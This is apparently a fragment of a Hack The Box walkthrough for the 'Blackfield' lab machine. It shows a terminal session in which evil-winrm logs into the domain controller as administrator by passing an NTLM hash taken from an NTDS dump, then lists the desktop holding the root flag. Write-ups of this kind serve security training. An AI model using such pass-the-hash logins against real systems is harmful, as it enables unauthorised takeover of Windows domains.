 kali@kali:~/htb/machines/blackfield/hashes/ntds_dump$ evil-winrm -i 10.10.10.192 -u 'blackfield.local\administrator' -H 184fb5e5178480be64824d4cd53b99ee
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
blackfield\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> hostname
DC01
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..\desktop
*Evil-WinRM* PS C:\Users\Administrator\desktop> ls
Directory: C:\Users\Administrator\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/28/2020 4:36 PM 447 notes.txt
-ar--- 8/5/2020 5:28 AM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\desktop>